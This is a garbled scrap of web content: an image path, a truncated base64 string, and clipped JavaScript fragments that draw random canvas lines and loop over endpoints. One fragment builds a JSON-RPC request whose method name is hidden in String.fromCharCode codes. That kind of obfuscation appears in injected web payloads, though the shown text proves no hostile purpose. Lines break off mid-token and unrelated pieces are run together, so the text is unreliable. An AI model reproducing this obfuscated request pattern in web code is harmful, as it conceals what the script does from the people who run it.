
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,10
or(let i=0;i